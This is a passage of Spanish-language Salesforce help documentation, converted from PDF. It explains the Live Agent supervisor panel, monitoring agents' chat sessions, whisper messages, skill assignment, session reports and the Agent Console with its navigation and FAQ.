



## <span id="page-2362-0"></span>Live Agent para supervisores de asistencia

¡Le damos la bienvenida a Live Agent para supervisores del servicio de asistencia! Live Agent es una solución de chat completa que facilita a sus agentes la tarea de asistir a clientes. Con las herramientas del supervisor de Live Agent, puede monitorear fácilmente las actividades de sus agentes, asistir a sus agentes en sesiones de chat y ver datos en las sesiones de chat de sus agentes.

Como supervisor del servicio de asistencia al cliente, puede monitorear a sus empleados para asegurarse de que proporcionan la mejor atención posible al cliente. Live Agent es una solución de chat completamente integrada con el resto de Salesforce, facilitándole el acceso a la información que necesita acerca de sus agentes y su actividad de chat en un espacio de trabajo único.

Ya sea un veterano experimentado o nuevo en Live Agent, existen varias herramientas a su disposición para facilitar la asistencia y el monitoreo de sus agentes de chat mientras trabajan con clientes. Pongámonos manos a la obra.

#### CONSULTE TAMBIÉN

[Live Agent para supervisores de asistencia](#page-2362-0) [Live Agent para administradores](#page-2548-0) [Permisos para supervisores de asistencia de Live Agent](#page-2553-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition**  $\vee$ **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:

## El panel de supervisores de Live Agent

El panel de supervisores de Live Agent es su cajón de sastre para buscar información acerca de agentes de chat y botones de chat de su departamento. Desde el panel de supervisores, puede monitorear las actividades de chat de los agentes mientras chatean con clientes y ver le tráfico de clientes en botones de chat específicos, todo en tiempo real. El panel de supervisores está convenientemente ubicado en la consola de Salesforce, por lo que es fácil acceder a él sin salir de la aplicación.

### [Acceder al panel de supervisores](#page-2364-0)

Acceda cómodamente al panel de supervisores desde la consola de Salesforce para monitorear fácilmente la actividad de chat de sus agentes.

#### [Lista de estado del agente](#page-2364-1)

La lista de estado del agente en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de la actividad de chat de sus agentes.

### [Lista de estado de la cola](#page-2366-0)

La lista de estado de la cola en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de las colas y los botones de chat de su organización.

#### [Monitorear las sesiones de chat de sus agentes](#page-2367-0)

Visualice las sesiones de chat de sus agentes desde el panel de supervisores mientras ayudan a sus clientes. Puede monitorear el desempeño de sus agentes y proporcionarles ayuda y comentarios en tiempo real mientras asisten a clientes.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

### <span id="page-2364-0"></span>Acceder al panel de supervisores

Acceda cómodamente al panel de supervisores desde la consola de Salesforce para monitorear fácilmente la actividad de chat de sus agentes.

**1.** Para acceder al panel de supervisores en la consola de Salesforce, seleccione **Supervisor de Live Agent** en la lista de navegación de la consola.

El panel de supervisores aparece en la ventana principal de la consola, otorgándole el acceso a información en tiempo real acerca de los agentes y botones de chat de su organización.

## <span id="page-2364-1"></span>Lista de estado del agente

La lista de estado del agente en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de la actividad de chat de sus agentes.



### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para utilizar el panel de supervisores de Live Agent en la consola de Salesforce:

**•** Acceda a la ficha Supervisor de Live Agent en un perfil de usuario o conjunto de permisos e incluida en una aplicación de la consola de Salesforce

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



Amplíe el nombre de cada agente para ver detalles acerca de los clientes con los que está chateando.



CONSULTE TAMBIÉN

[Estados de Live Agent](#page-2342-1)

### <span id="page-2366-0"></span>Lista de estado de la cola

La lista de estado de la cola en el panel de supervisores le proporciona el acceso a información en tiempo real acerca de las colas y los botones de chat de su organización.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

### <span id="page-2367-0"></span>Monitorear las sesiones de chat de sus agentes

Visualice las sesiones de chat de sus agentes desde el panel de supervisores mientras ayudan a sus clientes. Puede monitorear el desempeño de sus agentes y proporcionarles ayuda y comentarios en tiempo real mientras asisten a clientes.

- **1.** En la lista Estado del agente, haga clic en  $\oplus$  para ampliar la información acerca del agente cuyo chat desea visualizar. Si un agente ha solicitado ayuda, verá un indicador de color rojo junto al nombre y un mensaje privado (extremo derecho) si el agente ingresó alguno.
- **2.** Para ver una sesión de chat, haga clic en **Ver** en la columna Acción de la sesión de chat que desea monitorear.

El monitor de chat se abre en la lista Estado del agente.

**3.** Para enviar un mensaje privado a un agente mientras el agente chatea con un cliente, escriba su mensaje en el campo de mensaje y pulse **Intro**.

El agente puede ver su mensaje en el registro de chat, pero el mensaje no es visible para el cliente.

Cuando finalice la supervisión del chat de su agente, haga clic en  $\theta$  de nuevo para contraer el monitor de chat.

Para eliminar un indicador después de proporcionar ayuda, haga clic en **Bajar indicador**.

CONSULTE TAMBIÉN

[Lista de estado del agente](#page-2364-1)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para utilizar el panel de supervisores de Live Agent en la consola de Salesforce:

**•** Acceda a la ficha Supervisor de Live Agent en un perfil de usuario o conjunto de permisos e incluida en una aplicación de la consola de Salesforce

Para visualizar sesiones de chat de agentes:

**•** "Vista rápida de agente activada" en su configuración de Live Agent

Para enviar mensajes de susurro a agentes:

**•** "Mensajes de susurro activados" en su configuración de Live Agent

## Asignar habilidades a agentes

Asigne habilidades a sus agentes ya que la experiencia de su equipo evoluciona.

- **1.** En Configuración, ingrese *Habilidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Habilidades**.
- **2.** Haga clic en el nombre de la habilidad que desee asignar.
- **3.** Haga clic en **Modificar**.
- **4.** Seleccione si son los perfiles (recomendado) o los usuarios individuales quien tengan esta habilidad.
- **5.** Haga clic en **Guardar**.

Si no tiene acceso a la página Habilidades, solicite a su administrador de Salesforce que active este permiso. Solo su administrador puede crear habilidades.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para asignar habilidades:

**•** "Asignar habilidades de Live Agent a usuarios"

## Generar reportes sobre sesiones de Live Agent

Obtenga visibilidad de las actividades de chat de sus agentes creando reportes sobre las sesiones de chat de Live Agent.

Puede crear un tipo de reporte personalizado para sesiones de chat de Live Agent y utilizarlo para ejecutar reportes en las sesiones de sus agentes utilizando el Generador de reportes. Estos reportes de sesión de Live Agent pueden proporcionar perspectivas acerca de las actividades de chat de sus agentes, por ejemplo, si su equipo de agentes puede o no gestionar todas las solicitudes de chat de sus clientes.

- **1.** Cree un tipo de reporte personalizado utilizando Sesiones de Live Agent como objeto principal.
- **2.** Cree un nuevo reporte de Live Agent utilizando el Generador de reportes.
- **3.** Personalice su reportes para incluir las columnas de información que desea en la función.
- **4.** Guarde o ejecute el reporte.

#### CONSULTE TAMBIÉN

[Creación de un reporte](#page-3700-0) [Generación de un reporte nuevo](#page-3638-0) [Registros de sesión de Live Agent](#page-2356-0)

## <span id="page-2369-0"></span>Ficha Consola

## Consola de agente

La consola de agente en la ficha consola facilita la búsqueda de información relacionada con menos cambios entre páginas.

Nota: En el momento del lanzamiento de la versión Spring '15, la consola de agente no está disponible para nuevas organizaciones.

La consola de Salesforce más moderna mejora la consola de agente proporcionándole más opciones y tecnologías más avanzadas. Vea [Consola de Salesforce](#page-3866-0)

Puede configurar la consola de agente para mostrar la información más importante para su trabajo de acuerdo con sus necesidades de negocio. Antes de configurar o utilizar la consola de agente, revise la [terminología de la consola de agente](#page-2370-0).

### CONSULTE TAMBIÉN

- [Preguntas frecuentes acerca de la consola de agente](#page-2373-0)
- [Visualización de la consola de agente](#page-2372-0)
- [Navegación dentro de la consola de agente](#page-2371-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

#### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

## <span id="page-2370-0"></span>Conceptos de la consola de agente

Revise la siguiente terminología utilizada para describir los componentes de la consola de agente:

#### **Marcos**

Separa secciones de la consola que muestran un registro, vista de lista u otra página diferente cada una.

#### **Vista de lista**

Marco superior de la consola que corresponde a una vista de lista de registros basados en criterios específicos. Las vistas de lista que puede seleccionar para que se muestren en la ficha Consola son las mismas vistas de lista definidas en las fichas de otros objetos. No puede crear una vista de lista dentro de la consola.

#### **Vista de detalles**

El marco central de la consola de agente que corresponde a la vista de página de detalles de cualquier registro seleccionado de otros marcos de la consola. La vista de detalles muestra los mismos formatos de página definidos para las páginas de detalles del objeto. Cuando un registro se muestra en la vista de detalles, se subraya en la vista de lista.

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### **Vista en miniatura**

El marco derecho de la consola de agente que muestra los registros asociados a los registros mostrados en la vista de detalles. Los campos mostrados en la vista en miniatura se definen en los formatos de página en miniatura por un administrador. La vista en miniatura no se muestra si el registro en la vista de detalles no tiene registros asociados.

#### **Barra lateral**

El marco izquierdo de la consola de agente que muestra los elementos recientes, la papelera y otros componentes, simplemente como la barra lateral que se muestra en cada página de Salesforce. Para mostrar u ocultar la barra lateral en la consola, haga clic en el borde del marco izquierdo.

#### **Objetos relacionados**

Objetos seleccionados por un administrador para su visualización en la vista en miniatura de la consola de agente cuando se muestran los registros de un tipo especial en la vista de detalles de la consola. Por ejemplo, cuando un caso está en la vista de detalles, un administrador puede seleccionar una cuenta, contacto o activo asociado para mostrar en la vista en miniatura.

#### **Formatos de página en miniatura**

Subconjunto de elementos en un formato de página existente de un registro que los administradores seleccionan para mostrar en la vista en miniatura de la consola de agente y en los detalles de activación. Los formatos de página en miniatura heredan del formato de página la configuración de asociaciones de perfil y tipo de registro, listas relacionadas, campos y acceso a campos.

#### **Formato de la consola**

Objetos seleccionados por un administrador para mostrarlos en el marco de vista de lista de la consola de agente. Por ejemplo, si un administrador agrega casos a un formato de consola, los usuarios cuyos perfiles se asignan a ese formato de consola pueden ver las vistas de lista de los casos en el marco de la vista de lista de la consola.

### CONSULTE TAMBIÉN

[Consola de agente](#page-2369-0) [Visualización de la consola de agente](#page-2372-0) [Navegación dentro de la consola de agente](#page-2371-0) [Hoja de sugerencias: uso de la consola](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2371-0"></span>Navegación dentro de la consola de agente

Lo que seleccione en la consola de agente determina el marco que muestra un registro.

#### **En la vista de detalles, al hacer clic en:**

- **•** Los botones o vínculos del registro muestran el registro en la vista de detalles.
- **• Enviar por email esta página** (**a)** muestra un vínculo al registro en un email.
- **Vínculo a esta página** ( $\bullet$ ) muestra el registro y la URL del registro en una nueva ventana del explorador.
- **Vista de impresión** ( $\bigoplus$ ) muestra una vista de impresión del registro en una ventana emergente.
- **Personalizar página** ( $\mathbb{F}$ ) le permite personalizar la presentación de listas relacionadas en la vista de detalles del registro.
- **Ayuda para esta página** (**e**) muestra una página de ayuda online para el registro.

#### **En la vista en miniatura, al hacer clic en:**

- **•** Los vínculos, se muestra el registro en la vista de detalles. Los registros asociados se muestran en la vista en miniatura.
- **• Ver** muestra todo el registro en la vista de detalles.
- **• Modificar**, se muestra una página de modificación en miniatura en la vista en miniatura.

Para modificar un campo que no se muestra en la página de modificación en miniatura, haga clic en **Ver** para mostrar todo el registro en la vista de detalles y, a continuación, haga clic en **Modificar** desde la vista de detalles.

**• Mostrar más** bajo una lista relacionada, se mostrarán más registros de la lista relacionada en la vista en miniatura. **Mostrar más** muestra otros cinco registros cada vez que hace clic hasta un máximo de 100.

Nota: La vista en miniatura no se muestra si el registro en la vista de detalles no tiene registros asociados.

#### **En la vista de lista, al hacer clic en:**

- **•** Un vínculo muestra el registro en la vista de detalles.
- **• Actualizar**, se vuelve a cargar la vista de lista con cualquier actualización que se haya producido en los registros desde que empezó a visualizar la lista.
- **•** El encabezado de una columna ordena dicha columna en orden ascendente. Haga clic otra vez en el encabezado para ordenar la lista en orden descendente.
- **•** Una letra al final de la vista de lista filtra sus registros de vista de lista por dicha letra.
- **• más** o **menos** al final de la vista de lista, se muestra más o menos información en la lista.
- **• Página anterior** o **Página siguiente** al final de la vista de lista, se muestra la página anterior o siguiente de los elementos en la lista.
- **•** Para obtener más información, consulte [Uso de la vista de lista de la consola de agente](#page-2372-1) .

#### **En la barra lateral, al hacer clic en:**

- **•** El borde del marco izquierdo, se abre la barra lateral en la consola. Haga clic en el borde del marco izquierdo durante un segundo para ocultar la barra lateral.
- **•** Un registro bajo Elementos recientes, se muestra el registro en la vista de detalles.
- **• Calendario**, se muestra el calendario en la vista de detalles.

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

**• Papelera** muestra la papelera en la vista de detalles.

### CONSULTE TAMBIÉN

[Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

[Consola de agente](#page-2369-0)

[Conceptos de la consola de agente](#page-2370-0)

[Visualización de la consola de agente](#page-2372-0)

<span id="page-2372-0"></span>[Uso de la vista de lista de la consola de agente](#page-2372-1)

## Visualización de la consola de agente

Puede empezar utilizando la consola de agente después de que su administrador la haya configurado como se describe en [Consola de agente.](#page-2620-0)

Para visualizar la consola de agente, haga clic en la ficha Consola. Para salir de la consola, seleccione cualquier ficha.

No se muestran datos en la consola si la vista de lista seleccionada no contiene ningún registro.

Nota: Únicamente puede acceder a la consola de agente si su administrador ha asignado su perfil de usuario a un formato de consola y le ha concedido acceso a la ficha Consola. Puede personalizar su visualización para que la ficha Consola esté visible en sus conjuntos de fichas.

<span id="page-2372-1"></span>CONSULTE TAMBIÉN [Preguntas frecuentes acerca de la consola de agente](#page-2373-0) [Consola de agente](#page-2369-0) [Navegación dentro de la consola de agente](#page-2371-0)

## Uso de la vista de lista de la consola de agente

La vista de lista de la consola de agente le permite realizar rápidamente acciones dentro de Salesforce sin abandonar la consola.

#### **Mostrar vistas de lista**

Seleccione un objeto de la lista desplegable de la parte superior izquierda del marco de vista de lista y, a continuación, seleccione una vista de lista del objeto para mostrar en el marco de la vista de lista de la consola. No puede crear una vista de lista dentro de la consola.

Haga clic en **Actualizar** para volver a cargar la vista de lista con cualquier actualización que se haya producido en los registros desde que empezó a visualizar la lista. El botón de actualización cambia automáticamente de color cuando se han producido las actualizaciones de registros.

Los registros se ponen en cursiva en la vista de lista cuando los modifica en la vista de detalles. Esto le muestra los registros que ha modificado.

#### **Búsqueda**

Ingrese palabras claves en el cuadro de búsqueda sobre la vista de lista y haga clic en **Ir** para utilizar la búsqueda avanzada en todos los registros que se puedan buscar y a los que pueda acceder en su organización. Los términos en una búsqueda avanzada se consideran palabras separadas en lugar de una frase y se pueden encontrar en diferentes campos indexados dentro de un registro. De manera que al buscar Patricia López en la búsqueda avanzada, se encontrará un contacto llamado

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

"Patricia M López", así como otro contacto llamado "Patricia Rodríguez" con la dirección de email "rodriguez@lopez.com." Los resultados de la búsqueda se muestran en la vista de detalles.

#### **Crear registros**

En la lista desplegable Nuevo, seleccione un objeto para crear un nuevo registro. Las páginas de nuevos registros se muestran en la vista de detalles.

#### **Ver elementos recientes**

En la lista desplegable Elementos recientes puede seleccionar cualquiera de los 10 registros que ha visualizado más recientemente. Los elementos recientes se muestran en la vista de detalles.

#### **Realizar acciones masivas**

Seleccione la casilla de verificación situada junto a los elementos de la vista de lista y, en la lista desplegable Acción masiva, seleccione la acción que desea realizar en todos los registros seleccionados.

Si realiza una acción masiva de más de 200 registros mientras utiliza Internet Explorer, puede que cierre sesión automáticamente en Salesforce.

Nota: No se muestran datos en la consola si la vista de lista seleccionada no contiene ningún registro.

### CONSULTE TAMBIÉN

[Consola de agente](#page-2369-0) [Conceptos de la consola de agente](#page-2370-0) [Visualización de la consola de agente](#page-2372-0) [Navegación dentro de la consola de agente](#page-2371-0)

## <span id="page-2373-0"></span>Preguntas frecuentes acerca de la consola de agente

- **•** [¿En qué se diferencia la ficha Consola del resto de ficha de Salesforce?](#page-2373-1)
- **•** [¿Cómo puedo visualizar la consola de agente?](#page-2374-0)
- **•** [¿Por qué solo puedo ver las vistas de lista de ciertos objetos en la consola de agente?](#page-2374-1)
- <span id="page-2373-1"></span>**•** [¿Puedo ver más de una Consola de agente?](#page-2374-2)
- **•** [¿Es lo mismo la consola de agente que la consola de Salesforce?](#page-2374-3)

## ¿En qué se diferencia la ficha Consola del resto de ficha de Salesforce?

La ficha Consola es como el resto de fichas de Salesforce, salvo que la consola puede mostrar registros de diferentes fichas de Salesforce en una única ficha Consola. Esta visualización especializada se denomina la consola de agente y le permite tener toda la información necesaria en una ficha cuando interactúa con Salesforce. Mediante la consola de agente en la ficha Consola, puede

encontrar, ver y modificar rápidamente los registros como casos, cuentas y contactos con apenas unos clics y sin tener que cambiar continuamente de pantalla.

### CONSULTE TAMBIÉN

[Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

#### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

## <span id="page-2374-0"></span>¿Cómo puedo visualizar la consola de agente?

Puede visualizar la consola de agente haciendo clic en la ficha Consola. Únicamente puede acceder a la consola de agente si su administrador ha asignado su perfil de usuario a un formato de consola y le ha concedido acceso a la ficha Consola. Puede personalizar su visualización para que la ficha Consola esté visible en sus conjuntos de fichas.

CONSULTE TAMBIÉN [Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

## <span id="page-2374-1"></span>¿Por qué solo puedo ver las vistas de lista de ciertos objetos en la consola de agente?

Su administrador define en el formato de consola asignado a su perfil de usuario las vistas de lista de objetos que puede visualizar en la consola de agente.

<span id="page-2374-2"></span>CONSULTE TAMBIÉN

[Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

## ¿Puedo ver más de una Consola de agente?

No. Solo puede ver una Consola de agente. Sin embargo, su administrador puede personalizar varios formatos de consola de agente diferentes para mostrar una variedad de objetos de la vista de lista de la consola de agente y, a continuación, asignar dichos formatos de consola a distintos perfiles de usuario para cubrir las necesidades de negocio de distintos usuarios.

<span id="page-2374-3"></span>CONSULTE TAMBIÉN

[Preguntas frecuentes acerca de la consola de agente](#page-2373-0)

